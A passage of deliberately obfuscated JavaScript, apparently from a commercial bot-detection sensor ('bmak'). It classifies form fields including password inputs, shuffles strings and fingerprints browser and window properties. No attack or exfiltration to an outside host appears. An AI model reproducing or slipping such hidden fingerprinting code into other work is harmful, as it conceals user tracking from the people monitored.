sS()[ds(WEL)],WX('',[][[]]))?sS()[ds(vz)](Qs,Ot):sS()[ds(Zz)](TUL,Q4L)])cXL=x1[tv()[Gq(IP)].apply(null,[sP,dv,Hs,JI])][sq(typeof sS()[ds(qgL)],'undefined')?sS()[ds(Zz)].call(null,UEL,gr):sS()[ds(vz)](Qs,Ot)];if(Px(cXL)){var QRH=x1[tv()[Gq(IP)].apply(null,[sP,dv,Px(O7),JI])][J8()[kv(Jq)].call(null,U4L,cjL,kgL)](tv()[Gq(gAL)](gN,G8,sP,NO));if(QRH[J8()[kv(O7)].apply(null,[Hv,qG,H5])])cXL=QRH[j9(QRH[J8()[kv(O7)](Kk,qG,H5)],A8)];}if(cXL[MX()[sv(b4L)](f9,D4,wjL,r0)]){var tPL=cXL[MX()[sv(b4L)](Px(Px(A8)),D4,wjL,Px(Px({})))];var RWL=tPL[sS()[ds(SX)](pS,vD)](MX()[sv(wP)].call(null,T7,CN,SX,Zr));if(xG(RWL[Hk(typeof J8()[kv(hv)],WX('',[][[]]))?J8()[kv(O7)](f0,qG,H5):J8()[kv(gG)].call(null,n0,O8L,YTL)],Zz))M8L=tPL[sS()[ds(SX)](pS,vD)](Hk(typeof MX()[sv(qEL)],WX('',[][[]]))?MX()[sv(wP)](Px(Px(O7)),CN,SX,wM):MX()[sv(hv)](Zz,Mx,xZL,Px([])))[MX()[sv(xX)].apply(null,[Zw,If,CG,pS])](EY(xk[qx]))[O7];if(M8L&&sq(Lv(M8L[J8()[kv(O7)](G9,qG,H5)],pP),O7)){var YjH=HTL(KH,[M8L]);if(Ck(YjH[J8()[kv(O7)](Us,qG,H5)],n7)){x1[sq(typeof J8()[kv(YYL)],'undefined')?J8()[kv(gG)](Px(Px(A8)),UkL,IlL):J8()[kv(ZK)].call(null,Ds,VG,GU)].bmak[sS()[ds(gBL)](MmL,JF)]._setFsp(sq(YjH[sS()[ds(Fz)](cK,ED)](O7),J8()[kv(pP)].apply(null,[H0,t7,dc])));x1[J8()[kv(ZK)](Kk,VG,GU)].bmak[sq(typeof sS()[ds(Yx)],'undefined')?sS()[ds(Zz)].call(null,OG,GS):sS()[ds(gBL)].apply(null,[MmL,JF])]._setBm(sq(YjH[sS()[ds(Fz)].apply(null,[cK,ED])](xk[RM]),J8()[kv(pP)](Jz,t7,dc)));x1[J8()[kv(ZK)](UX,VG,GU)].bmak[sS()[ds(gBL)].call(null,MmL,JF)]._setIpr(sq(YjH[sS()[ds(Fz)](cK,ED)](n7),sq(typeof J8()[kv(vz)],WX('',[][[]]))?J8()[kv(gG)](A8,zTL,Nq):J8()[kv(pP)].call(null,O7,t7,dc)));x1[J8()[kv(ZK)].apply(null,[r0,VG,GU])].bmak[sS()[ds(gBL)](MmL,JF)]._setAkid(sq(YjH[sq(typeof sS()[ds(US)],WX('',[][[]]))?sS()[ds(Zz)](xOL,hv):sS()[ds(Fz)](cK,ED)](xk[qx]),J8()[kv(pP)](UP,t7,dc)));if(Ck(YjH[J8()[kv(O7)](pP,qG,H5)],bG)){x1[J8()[kv(ZK)].call(null,U4L,VG,GU)].bmak[sq(typeof sS()[ds(GhL)],WX('',[][[]]))?sS()[ds(Zz)](KM,HqL):sS()[ds(gBL)](MmL,JF)]._enableBiometricEvent(sq(YjH[sS()[ds(Fz)].apply(null,[cK,ED])](xk[W0]),J8()[kv(pP)](Hv,t7,dc)));}if(Ck(YjH[J8()[kv(O7)].call(null,Zw,qG,H5)],Fz)){x1[J8()[kv(ZK)](nK,VG,GU)].bmak[sS()[ds(gBL)].apply(null,[MmL,JF])]._enableBiometricResearch(sq(YjH[sS()[ds(Fz)](cK,ED)](lI[sq(typeof J8()[kv(vM)],WX([],[][[]]))?J8()[kv(gG)](Ds,gBH,hmL):J8()[kv(wG)](gG,fv,Ag)]()),Hk(typeof J8()[kv(l0)],WX('',[][[]]))?J8()[kv(pP)].apply(null,[dv,t7,dc]):J8()[kv(gG)](xs,F9,PmL)));}x1[J8()[kv(ZK)](xX,VG,GU)].bmak[sS()[ds(gBL)].apply(null,[MmL,JF])]._fetchParams(Px(I));x1[J8()[kv(ZK)](K9,VG,GU)].bmak[sS()[ds(gBL)](MmL,JF)]._setAu(tPL);}}}}try{var vHH=Nk.length;var qNL=Px([]);if(Px(kmH)){try{f5L=WX(f5L,MX()[sv(IP)](Px(O7),GD,qG,nX));if(Hk(x1[tv()[Gq(IP)](sP,xs,Uz,JI)][J8()[kv(js)](pP,Qq,A5)],undefined)){f5L=WX(f5L,sq(typeof tv()[Gq(xs)],'undefined')?tv()[Gq(bw)].apply(null,[W0,jK,r0,JCL]):tv()[Gq(FFL)](b4L,XG,Fz,dA));VgL-=c1L;}else{f5L=WX(f5L,Hk(typeof MX()[sv(sP)],'undefined')?MX()[sv(XBL)].call(null,Px([]),NLL,RM,tM):MX()[sv(hv)](ZX,hAL,zfL,pP));VgL-=jP;}}catch(BhH){Nk.splice(j9(vHH,A8),Infinity,T8);f5L=WX(f5L,sq(typeof tv()[Gq(S7)],'undefined')?tv()[Gq(bw)](KM,Px(A8),H0,rjL):tv()[Gq(LAL)].call(null,WP,gG,Ls,fV));VgL-=jP;}kmH=Px(Px(P));}NML(Px(I));var sHH=d0();g8L();fvL=j9(d0(),sHH);EwL=x1[Vr()[tP(xv)].call(null,K4L,PV,qs,Px(Px(O7)),ZK,hv)](function(){wpL=A8;},WRL);x1[J8()[kv(qG)](G9,XBL,JY)][tv()[Gq(f8)].call(null,TG,TG,wM,R3)]=function(){Nk.push(L4L);for(var jzL=arguments[J8()[kv(O7)].apply(null,[xS,qG,kQ])],f4H=new (x1[Hk(typeof sS()[ds(Kp)],WX('',[][[]]))?sS()[ds(sX)].call(null,xX,HP):sS()[ds(Zz)].apply(null,[O3L,OS])])(jzL),FRH=O7;cp(FRH,jzL);FRH++){f4H[FRH]=arguments[FRH];}var lPL=wEH.apply(this,f4H);DBH();var TXL;return Nk.pop(),TXL=lPL,TXL;};x1[Hk(typeof J8()[kv(Wv)],WX('',[][[]]))?J8()[kv(qG)](lS,XBL,JY):J8()[kv(gG)](Zw,Qq,F0)][tv()[Gq(Xr)].call(null,rv,cz,SS,r8)]=function(){Nk.push(dmL);for(var FNL=arguments[J8()[kv(O7)].call(null,pS,qG,F3)],mLH=new (x1[sS()[ds(sX)](xX,hn)])(FNL),VlH=O7;cp(VlH,FNL);VlH++){mLH[VlH]=arguments[VlH];}var YEH=qWL.apply(this,mLH);DBH();var nHH;return Nk.pop(),nHH=YEH,nHH;};}catch(VjH){Nk.splice(j9(vHH,A8),Infinity,T8);}YxL();}Nk.pop();}break;}};var vAL=function(IhH){var LRH=['text','search','url','email','tel','number'];IhH=IhH["toLowerCase"]();if(LRH["indexOf"](IhH)!==-1)return 0;else if(IhH==='password')return 1;else return 2;};var EX=function(qPL,HlH){return qPL>>HlH;};var dRH=function(){return bQ.apply(this,[wO,arguments]);};var m9=function LzL(xIH,lAH){'use strict';var KjH=LzL;switch(xIH){case b4:{var ThH=lAH[I];var kzL=lAH[P];var kPL;var dmH;var pIH;var tWL;Nk.push(ARL);var XlH=J8()[kv(Wp)](OG,ZX,PIL);var LPL=ThH[sq(typeof sS()[ds(dS)],WX([],[][[]]))?sS()[ds(Zz)](G8,Y7):sS()[ds(SX)](pS,IS)](XlH);for(tWL=O7;cp(tWL,LPL[J8()[kv(O7)].apply(null,[Fz,qG,FdL])]);tWL++){kPL=Lv(N7(EX(kzL,xk[A8]),xk[Zz]),LPL[J8()[kv(O7)].apply(null,[Px({}),qG,FdL])]);kzL*=xk[bG];kzL&=lI[tv()[Gq(GS)](x7,Px([]),Px(Px(O7)),rlL)]();kzL+=xk[Fz];kzL&=xk[IP];dmH=Lv(N7(EX(kzL,sX),xk[Zz]),LPL[Hk(typeof J8()[kv(Qq)],'undefined')?J8()[kv(O7)].call(null,cX,qG,FdL):J8()[kv(gG)].apply(null,[nX,SM,gN])]);kzL*=xk[bG];kzL&=xk[bw];kzL+=xk[Fz];kzL&=xk[IP];pIH=LPL[kPL];LPL[kPL]=LPL[dmH];LPL[dmH]=pIH;}var lRH;return lRH=LPL[sq(typeof J9()[Ek(Zz)],WX([],[][[]]))?J9()[Ek(A8)].call(null,GCH,Px(A8),GS,djL,rX):J9()[Ek(bw)].apply(null,[Zz,jK,Zw,zp,Zw])](XlH),Nk.pop(),lRH;}break;case sC:{var SRH=lAH[I];Nk.push(Jz);if(Hk(typeof SRH,J9()[Ek(Zz)].call(null,Fz,WP,UP,vM,mz))){var VAH;return VAH=tv()[Gq(pP)].apply(null,[g0,Jz,Hs,hxL]),Nk.pop(),VAH;}var JNL;return JNL=SRH[sq(typeof tv()[Gq(UX)],WX([],[][[]]))?tv()[Gq(bw)](tjL,Px({}),Px(O7),zpL):tv()[Gq(Uz)](cz,Px(A8),Zw,N8)](new (x1[tv()[Gq(xX)](Ur,sX,T7,LN)])(tv()[Gq(cX)](bG,xx,QP,A5L),Hk(typeof J8()[kv(bG)],'undefined')?J8()[kv(Sk)].apply(null,[OG,vM,mKL]):J8()[kv(gG)](Rx,Z7,SmL)),J8()[kv(r0)].call(null,Px(Px(O7)),zv,DLL))[tv()[Gq(Uz)].call(null,cz,Px([]),Px(O7),N8)](new (x1[tv()[Gq(xX)].apply(null,[Ur,sP,dv,LN])])(tv()[Gq(Jz)](IlL,O7,Px(O7),f2),J8()[kv(Sk)].apply(null,[Px({}),vM,mKL])),sS()[ds(Jz)].apply(null,[Jz,Jz]))[tv()[Gq(Uz)].apply(null,[cz,KS,qs,N8])](new (x1[tv()[Gq(xX)].apply(null,[Ur,k8,Px(Px({})),LN])])(MX()[sv(r0)](FK,Fv,JAL,dv),J8()[kv(Sk)].call(null,Px(Px(O7)),vM,mKL)),MX()[sv(W0)](Hr,Hx,tM,Px(Px(O7))))[tv()[Gq(Uz)].call(null,cz,UX,Px(Px(O7)),N8)](new (x1[tv()[Gq(xX)].apply(null,[Ur,lq,xX,LN])])(J9()[Ek(RM)].apply(null,[Zz,Kp,hv,t7,khL]),J8()[kv(Sk)].call(null,Zz,vM,mKL)),J8()[kv(W0)](bG,R9L,FW))[tv()[Gq(Uz)](cz,x0,A8,N8)](new (x1[tv()[Gq(xX)](Ur,Hv,tM,LN)])(tv()[Gq(Sk)].call(null,Z7,CG,Px([]),cM),sq(typeof J8()[kv(Ys)],WX('',[][[]]))?J8()[kv(gG)].apply(null,[kX,FmL,nM]):J8()[kv(Sk)](wx,vM,mKL)),Hk(typeof vw()[HX(Fz)],WX([],[][[]]))?vw()[HX(SX)](Px([]),Kk,SP,wd,ARL,pP):vw()[HX(IP)](xv,Ys,SS,QOL,P6L,qxL))[tv()[Gq(Uz)](cz,Ls,sP,N8)](new (x1[sq(typeof tv()[Gq(pP)],'undefined')?tv()[Gq(bw)].apply(null,[UX,Qq,Kk,pJL]):tv()[Gq(xX)](Ur,js,Lw,LN)])(sq(typeof tv()[Gq(Qq)],'undefined')?tv()[Gq(bw)](M6L,Px(Px([])),xs,j4L):tv()[Gq(r0)].apply(null,[R9L,Px(Px([])),dv,jEL]),J8()[kv(Sk)](Px([]),vM,mKL)),sq(typeof tv()[Gq(Hr)],WX('',[][[]]))?tv()[Gq(bw)].call(null,bq,xS,ZX,xUL):tv()[Gq(W0)](tM,Px(O7),Hr,js))[tv()[Gq(Uz)](cz,Px(Px([])),G8,N8)](new (x1[Hk(typeof tv()[Gq(n0)],'undefined')?tv()[Gq(xX)].apply(null,[Ur,IP,cX,LN]):tv()[Gq(bw)](bIL,KS,Px(Px(A8)),QQL)])(Hk(typeof sS()[ds(GS)],'undefined')?sS()[ds(Sk)](H0,cfL):sS()[ds(Zz)].apply(null,[ws,DHL]),sq(typeof J8()[kv(Sk)],WX([],[][[]]))?J8()[kv(gG)].call(null,O7,SdL,fk):J8()[kv(Sk)].apply(null,[cX,vM,mKL])),tv()[Gq(fv)](YX,Px(Px({})),G8,FmL))[sq(typeof tv()[Gq(Fz)],WX('',[][[]]))?tv()[Gq(bw)](khL,W0,Qq,cK):tv()[Gq(Uz)](cz,qp,U4L,N8)](new (x1[tv()[Gq(xX)].apply(null,[Ur,pS,Px({}),LN])])(J8()[kv(fv)](ES,g0,f1L),J8()[kv(Sk)](Sk,vM,mKL)),tv()[Gq(rw)](vIL,FK,O7,gOL))[MX()[sv(xX)](jw,vIL,CG,qx)](xk[sX],vk),Nk.pop(),JNL;}break;case bA:{var ZBH=lAH[I];var lhH=lAH[P];Nk.push(jRL);var DCH;return DCH=WX(x1[MX()[sv(Fz)](cK,NLL,WP,U4L)][sS()[ds(r0)](UX,K6)](PEL(x1[MX()[sv(Fz)](n7,NLL,WP,ES)][tv()[Gq(Hv)](PM,sP,f9,gd)](),WX(j9(lhH,ZBH),A8))),ZBH),Nk.pop(),DCH;}break;case dR:{var UAH=lAH[I];Nk.push(pHL);var KHH=new (x1[J8()[kv(ES)](bw,Yx,GM)])();var MmH=KHH[J8()[kv(xx)](Ds,UP,fs)](UAH);var bjH=sq(typeof tv()[Gq(cK)],WX([],[][[]]))?tv()[Gq(bw)](MBL,nX,gG,shL):tv()[Gq(pP)](g0,Px(Px([])),lS,X1L);MmH[J8()[kv(Ls)].apply(null,[TX,Qz,ZBL])](function(zjH){Nk.push(fCL);bjH+=x1[Hk(typeof MX()[sv(qx)],WX([],[][[]]))?MX()[sv(bG)].apply(null,[W0,PQ,rw,TG]):MX()[sv(hv)](Px([]),dBL,DS,Px(Px([])))][sS()[ds(cz)](O0,FV)](zjH);Nk.pop();});var J4H;return J4H=x1[vw()[HX(Zz)].call(null,Sk,ZK,O7,Ht,AUL,Zz)](bjH),Nk.pop(),J4H;}break;case XB:{var tCH;Nk.push(YIH);return tCH=x1[J8()[kv(js)](OS,Qq,pAL)][sS()[ds(fv)](bw,fF)],Nk.pop(),tCH;}break;case GB:{var RmH;Nk.push(U6L);return RmH=new (x1[Hk(typeof MX()[sv(Zz)],WX('',[][[]]))?MX()[sv(js)].apply(null,[A8,gQ,Fz,Px(Px(A8))]):MX()[sv(hv)].call(null,Qq,LRL,BFL,Px(Px(O7)))])()[J8()[kv(OS)](IP,Wv,QAL)](),Nk.pop(),RmH;}break;case w4:{Nk.push(TBL);var ZNL=[Hk(typeof MX()[sv(TX)],'undefined')?MX()[sv(ES)].call(null,Uz,FV,Kp,Lw):MX()[sv(hv)].call(null,Px({}),AnL,YTL,nK),J9()[Ek(Kp)](dS,Px(Px({})),cz,dX,shL),tv()[Gq(ES)].apply(null,[ZK,tM,Px(O7),w0L]),MX()[sv(xx)](Ls,DD,cK,GS),J9()[Ek(G9)].apply(null,[dS,Zz,Wv,bfL,Wp]),Hk(typeof Vr()[tP(Zr)],'undefined')?Vr()[tP(x0)](jr,Kq,W0,TG,Yz,Px(O7)):Vr()[tP(n7)](nw,IX,gG,ZK,Vq,Px({})),Vr()[tP(Wp)].apply(null,[XIH,PlL,qs,OG,T7,SP]),tv()[Gq(xx)](cX,TG,qs,rc),Hk(typeof J8()[kv(W0)],WX([],[][[]]))?J8()[kv(WP)](xv,f0,SI):J8()[kv(gG)](IP,RS,h3L),J8()[kv(FK)](IP,AjL,TC),Hk(typeof J8()[kv(qs)],WX([],[][[]]))?J8()[kv(Lw)].call(null,Zz,K0,N2):J8()[kv(gG)](Px([]),zG,cq),sq(typeof J8()[kv(dS)],WX('',[][[]]))?J8()[kv(gG)].apply(null,[Us,n0,Q7L]):J8()[kv(CG)](Px(Px({})),wM,pZ),J8()[kv(SP)].call(null,FS,Y1L,K2),sS()[ds(K9)](xx,ss),J8()[kv(qp)].call(null,Px(Px(A8)),ARL,Xg),tv()[Gq(OS)](KHL,Kp,SS,BS),Hk(typeof sS()[ds(ES)],WX('',[][[]]))?sS()[ds(ES)].apply(null,[K9,zO]):sS()[ds(Zz)].call(null,h8,JDL),tv()[Gq(WP)].call(null,Ls,Px(O7),Zr,sd),tv()[Gq(FK)].apply(null,[l7,cz,U4L,NGL]),sS()[ds(xx)](IP,xd),tv()[Gq(Lw)](xCL,dS,tM,nb),MX()[sv(OS)](xs,S1L,Qs,Px(O7)),MX()[sv(WP)].apply(null,[dv,zk,kX,FK]),MX()[sv(FK)](nK,Vt,Yz,dS),tv()[Gq(CG)](jK,TX,rw,kJ),MX()[sv(Lw)].call(null,dS,snL,xX,Px(Px({}))),Hk(typeof J8()[kv(Mx)],WX('',[][[]]))?J8()[kv(Rx)](TG,HDL,Wn):J8()[kv(gG)].apply(null,[Kp,GlL,PmL])];if(Wk(typeof x1[Vr()[tP(kX)].call(null,Qz,TK,Uz,Kp,bw,Px([]))][MX()[sv(CG)].apply(null,[RM,Kl,G9,UP])],sq(typeof MX()[sv(cz)],WX('',[][[]]))?MX()[sv(hv)](Zw,ms,dQL,jK):MX()[sv(Zr)].call(null,bw,gQ,T7,Px({})))){var BjH;return Nk.pop(),BjH=null,BjH;}var hRH=ZNL[sq(typeof J8()[kv(bw)],'undefined')?J8()[kv(gG)](Px(Px(A8)),Zw,O8L):J8()[kv(O7)].call(null,Px(Px(A8)),qG,dZ)];var hAH=Hk(typeof tv()[Gq(js)],WX([],[][[]]))?tv()[Gq(pP)](g0,Zw,cX,zg):tv()[Gq(bw)](BdL,Px(A8),dS,LBL);for(var cAH=O7;cp(cAH,hRH);cAH++){var sEH=ZNL[cAH];if(Hk(x1[Vr()[tP(kX)].call(null,Qz,TK,wM,Hr,bw,G9)][MX()[sv(CG)](UX,Kl,G9,O7)][sEH],undefined)){hAH=tv()[Gq(pP)](g0,Rx,nK,zg)[Hk(typeof tv()[Gq(LM)],WX([],[][[]]))?tv()[Gq(n0)](bP,OS,XG,bZ):tv()[Gq(bw)].apply(null,[cgL,hv,qs,kgL])](hAH,tv()[Gq(SP)].apply(null,[Mr,IP,Px(A8),tn]))[tv()[Gq(n0)].call(null,bP,Px(Px(A8)),Px(Px(O7)),bZ)](cAH);}}var mIH;return Nk.pop(),mIH=hAH,mIH;}break;case fI:{var AXL;Nk.push(jN);return AXL=sq(typeof x1[J8()[kv(ZK)].call(null,Lw,VG,hZ)][Vr()[tP(GS)](ELL,C5,nX,sP,SX,Px(A8))],J8()[kv(kX)](Px(Px(A8)),F0,B2))||sq(typeof x1[J8()[kv(ZK)].call(null,xS,VG,hZ)][sq(typeof J9()[Ek(sX)],WX(sq(typeof tv()[Gq(bw)],'undefined')?tv()[Gq(bw)](v0,Fz,KS,qxL):tv()[Gq(pP)].call(null,g0,k8,rw,Ol),[][[]]))?J9()[Ek(A8)].apply(null,[rWL,bG,gG,H1L,I3L]):J9()[Ek(QP)].call(null,x0,r0,Jz,PV,Hs)],J8()[kv(kX)].call(null,n0,F0,B2))||sq(typeof x1[J8()[kv(ZK)](Hs,VG,hZ)][tv()[Gq(qp)](Br,Ds,F0,WY)],J8()[kv(kX)].apply(null,[xv,F0,B2])),Nk.pop(),AXL;}break;case JU:{Nk.push(G3L);try{var YWL=Nk.length;var sPL=Px(P);var RIH;return RIH=Px(Px(x1[sq(typeof J8()[kv(A8)],WX('',[][[]]))?J8()[kv(gG)].apply(null,[bG,ECL,hx]):J8()[kv(ZK)].call(null,x0,VG,Qg)][sS()[ds(OS)](kX,kgL)])),Nk.pop(),RIH;}catch(hNL){Nk.splice(j9(YWL,A8),Infinity,G3L);var kXL;return Nk.pop(),kXL=Px({}),kXL;}Nk.pop();}break;case HI:{Nk.push(pq);try{var YBH=Nk.length;var bLH=Px(Px(I));var kjH;return kjH=Px(Px(x1[J8()[kv(ZK)].apply(null,[Px(Px([])),VG,NJL])][sS()[ds(WP)](Hr,Vz)])),Nk.pop(),kjH;}catch(rzL){Nk.splice(j9(YBH,A8),Infinity,pq);var QjH;return Nk.pop(),QjH=Px([]),QjH;}Nk.pop();}break;case I:{var w4H;Nk.push(dJL);return w4H=Px(Px(x1[J8()[kv(ZK)].call(null,nK,VG,TF)][tv()[Gq(Rx)](K3L,wx,Yx,nc)])),Nk.pop(),w4H;}break;case IR:{Nk.push(j6L);try{var xlH=Nk.length;var QlH=Px({});var JIH=WX(x1[Hk(typeof J8()[kv(kX)],WX([],[][[]]))?J8()[kv(UP)](Zr,pN,g9):J8()[kv(gG)](F0,TG,mRL)](x1[J8()[kv(ZK)].apply(null,[TX,VG,gd])][J8()[kv(Yx)](SP,Sx,wcL)]),GK(x1[Hk(typeof J8()[kv(CG)],WX([],[][[]]))?J8()[kv(UP)](pk,pN,g9):J8()[kv(gG)](Px(A8),cK,n8)](x1[J8()[kv(ZK)](Px({}),VG,gd)][MX()[sv(SP)].call(null,qx,Jg,Us,GS)]),A8));JIH+=WX(GK(x1[J8()[kv(UP)](Px(Px([])),pN,g9)](x1[sq(typeof J8()[kv(G9)],WX([],[][[]]))?J8()[kv(gG)](dS,rWL,BUL):J8()[kv(ZK)](n0,VG,gd)][sq(typeof J8()[kv(Mx)],WX('',[][[]]))?J8()[kv(gG)](Px(Px(A8)),TBL,n5L):J8()[kv(f0)].call(null,Sk,n7,cl)]),pP),GK(x1[J8()[kv(UP)].apply(null,[qx,pN,g9])](x1[Hk(typeof J8()[kv(qs)],WX('',[][[]]))?J8()[kv(ZK)](Px(O7),VG,gd):J8()[kv(gG)](Mx,dK,r4L)][tv()[Gq(UP)](vz,H0,T7,PO)]),n7));JIH+=WX(GK(x1[J8()[kv(UP)].apply(null,[W0,pN,g9])](x1[J8()[kv(ZK)](Uz,VG,gd)][tv()[Gq(Yx)].call(null,gr,Px(Px([])),G8,zt)]),Zz),GK(x1[Hk(typeof J8()[kv(kX)],WX('',[][[]]))?J8()[kv(UP)](Hv,pN,g9):J8()[kv(gG)](K9,bAL,z7)](x1[Hk(typeof J8()[kv(sX)],WX([],[][[]]))?J8()[kv(ZK)](tM,VG,gd):J8()[kv(gG)].apply(null,[Px(O7),T0,lTL])][Vr()[tP(Kp)].apply(null,[pG,Cv,FK,U4L,GS,Px(Px({}))])]),bG));JIH+=WX(GK(x1[J8()[kv(UP)](KS,pN,g9)](x1[J8()[kv(ZK)](Kp,VG,gd)][Hk(typeof tv()[Gq(wx)],'undefined')?tv()[Gq(f0)].call(null,nX,l7,OG,vJ):tv()[Gq(bw)].call(null,QQL,ZX,n7,SM)]),Fz),GK(x1[J8()[kv(UP)](Px(A8),pN,g9)](x1[J8()[kv(ZK)](Px(Px([])),VG,gd)][Vr()[tP(G9)](A8,Cv,KS,qx,SX,nX)]),xk[Wp]));JIH+=WX(GK(x1[J8()[kv(UP)].call(null,RM,pN,g9)](x1[J8()[kv(ZK)](T7,VG,gd)][J8()[kv(FS)](f9,Ow,ZBL)]),sX),GK(x1[J8()[kv(UP)](Px(Px([])),pN,g9)](x1[sq(typeof J8()[kv(WP)],WX('',[][[]]))?J8()[kv(gG)].apply(null,[Zr,mN,F4L]):J8()[kv(ZK)].call(null,XG,VG,gd)][J8()[kv(pk)].apply(null,[qs,b4L,gc])]),bw));JIH+=WX(GK(x1[J8()[kv(UP)].apply(null,[hv,pN,g9])](x1[J8()[kv(ZK)](wM,VG,gd)][tv()[Gq(FS)].apply(null,[lS,Px(A8),sX,vFL])]),hv),GK(x1[J8()[kv(UP)].call(null,js,pN,g9)](x1[J8()[kv(ZK)](OS,VG,gd)][tv()[Gq(pk)](xx,Px({}),bw,X3L)]),ZK));JIH+=WX(GK(x1[J8()[kv(UP)].call(null,G8,pN,g9)](x1[Hk(typeof J8()[kv(cz)],WX([],[][[]]))?J8()[kv(ZK)].call(null,H0,VG,gd):J8()[kv(gG)].call(null,f0,OEL,OX)][J8()[kv(F0)](kX,Hv,xRL)]),xk[GS]),GK(x1[J8()[kv(UP)].apply(null,[O7,pN,g9])](x1[J8()[kv(ZK)](G8,VG,gd)][J8()[kv(wM)].apply(null,[Px(Px([])),dBL,CD])]),lI[MX()[sv(qp)].apply(null,[Px([]),YK,x0,cz])]()));JIH+=WX(GK(x1[J8()[kv(UP)].apply(null,[qx,pN,g9])](x1[J8()[kv(ZK)].call(null,Yx,VG,gd)][vw()[HX(RM)](r0,cX,gG,cF,Cv,ZK)]),xk[Kp]),GK(x1[J8()[kv(UP)](Px(Px({})),pN,g9)](x1[J8()[kv(ZK)].call(null,lS,VG,gd)][Hk(typeof MX()[sv(r0)],'undefined')?MX()[sv(Rx)].call(null,A8,OY,x5L,kX):MX()[sv(hv)](Px(O7),zv,PmL,Hr)]),dS));JIH+=WX(GK(x1[J8()[kv(UP)](Px({}),pN,g9)](x1[Hk(typeof J8()[kv(GS)],WX('',[][[]]))?J8()[kv(ZK)](F0,VG,gd):J8()[kv(gG)](x0,ws,Ds)][MX()[sv(UP)](Px(O7),Yc,Zq,TG)]),cz),GK(x1[Hk(typeof J8()[kv(LM)],WX('',[][[]]))?J8()[kv(UP)](wx,pN,g9):J8()[kv(gG)](xx,P7L,tK)](x1[J8()[kv(ZK)](Px(O7),VG,gd)][MX()[sv(Yx)](l7,E8,rv,Zw)]),SX));JIH+=WX(GK(x1[J8()[kv(UP)].apply(null,[wM,pN,g9])](x1[J8()[kv(ZK)](Zz,VG,gd)][sS()[ds(FK)](O8L,M5)]),kX),GK(x1[J8()[kv(UP)](k8,pN,g9)](x1[J8()[kv(ZK)](Zz,VG,gd)][J8()[kv(SS)].apply(null,[Px(Px(O7)),KS,Lf])]),RM));JIH+=WX(GK(x1[J8()[kv(UP)](FS,pN,g9)](x1[J8()[kv(ZK)].call(null,bG,VG,gd)][Vr()[tP(QP)](hM,Cv,qp,Hs,Wp,SX)]),x0),GK(x1[J8()[kv(UP)](qx,pN,g9)](x1[J8()[kv(ZK)](cz,VG,gd)][tv()[Gq(F0)](QP,G8,Mx,HD)]),xk[G9]));JIH+=WX(GK(x1[J8()[kv(UP)].call(null,Qq,pN,g9)](x1[J8()[kv(ZK)](ZK,VG,gd)][J8()[kv(pS)](O7,f9,qmL)]),GS),GK(x1[sq(typeof J8()[kv(wM)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[Ds,z1L,vP]):J8()[kv(UP)](FS,pN,g9)](x1[J8()[kv(ZK)](A8,VG,gd)][tv()[Gq(wM)](FS,Zw,nK,MY)]),lI[MX()[sv(f0)].apply(null,[K9,xUL,A8,ZK])]()));JIH+=WX(GK(x1[J8()[kv(UP)](n0,pN,g9)](x1[J8()[kv(ZK)](UX,VG,gd)][Hk(typeof J8()[kv(UP)],WX('',[][[]]))?J8()[kv(jw)](Yz,jw,qTL):J8()[kv(gG)](nK,LjL,TAL)]),G9),GK(x1[J8()[kv(UP)](SP,pN,g9)](x1[sq(typeof J8()[kv(O7)],WX('',[][[]]))?J8()[kv(gG)](WP,M4L,JIL):J8()[kv(ZK)].call(null,Zz,VG,gd)][tv()[Gq(SS)].call(null,WhL,OS,Px(Px(A8)),MF)]),QP));JIH+=WX(GK(x1[J8()[kv(UP)](Wv,pN,g9)](x1[J8()[kv(ZK)].call(null,Px(Px({})),VG,gd)][Vr()[tP(Yz)](YX,qv,H0,Lw,Zr,Px(A8))]),Yz),GK(x1[Hk(typeof J8()[kv(WP)],'undefined')?J8()[kv(UP)].call(null,Ds,pN,g9):J8()[kv(gG)].call(null,Px(Px([])),TRH,nS)](x1[sq(typeof J8()[kv(kX)],WX('',[][[]]))?J8()[kv(gG)].call(null,FK,FX,GS):J8()[kv(ZK)].call(null,hv,VG,gd)][MX()[sv(FS)](Px(Px(O7)),Fq,VG,lq)]),Wv));JIH+=WX(GK(x1[J8()[kv(UP)](Px(O7),pN,g9)](x1[J8()[kv(ZK)](Px({}),VG,gd)][J8()[kv(k8)].call(null,lS,cW,E5)]),T7),GK(x1[J8()[kv(UP)](Ds,pN,g9)](x1[J8()[kv(ZK)].apply(null,[Px([]),VG,gd])][Vr()[tP(Wv)].apply(null,[U4L,fs,A8,Ls,x0,Qq])]),n0));JIH+=WX(GK(x1[Hk(typeof J8()[kv(xv)],'undefined')?J8()[kv(UP)](rw,pN,g9):J8()[kv(gG)](Yx,L8,IAL)](x1[J8()[kv(ZK)].call(null,WP,VG,gd)][MX()[sv(pk)](Sk,r7,qp,Kk)]),xk[QP]),GK(x1[J8()[kv(UP)](Px(A8),pN,g9)](x1[J8()[kv(ZK)](Px(A8),VG,gd)][tv()[Gq(pS)](TX,dv,UP,KJ)]),LM));JIH+=WX(WX(GK(x1[J8()[kv(UP)].call(null,wx,pN,g9)](x1[tv()[Gq(IP)](sP,sP,Px(Px(A8)),WQ)][MX()[sv(F0)](Px(O7),hf,Ms,Px([]))]),Zw),GK(x1[Hk(typeof J8()[kv(js)],'undefined')?J8()[kv(UP)](lS,pN,g9):J8()[kv(gG)](n0,tK,tw)](x1[J8()[kv(ZK)].call(null,Us,VG,gd)][sS()[ds(Lw)](G7,p8L)]),xk[Yz])),GK(x1[J8()[kv(UP)](K9,pN,g9)](x1[J8()[kv(ZK)](UX,VG,gd)][J9()[Ek(Yz)].apply(null,[n7,sP,Hr,sx,dAL])]),cK));var JAH;return JAH=JIH[J9()[Ek(kX)](sX,Zw,xv,HIL,xCL)](),Nk.pop(),JAH;}catch(PNL){Nk.splice(j9(xlH,A8),Infinity,j6L);var bXL;return bXL=MX()[sv(A8)](WP,GCH,xx,IP),Nk.pop(),bXL;}Nk.pop();}break;case fB:{var fPL=lAH[I];Nk.push(MqL);try{var gLH=Nk.length;var XEH=Px(P);if(sq(fPL[Vr()[tP(kX)].apply(null,[Qz,pG,Lw,kX,bw,LM])][J8()[kv(jK)](F0,kM,bBL)],undefined)){var ChH;return ChH=MX()[sv(wM)].call(null,Hr,r1L,Ur,Px(Px([]))),Nk.pop(),ChH;}if(sq(fPL[Vr()[tP(kX)].call(null,Qz,pG,dv,qp,bw,jw)][sq(typeof 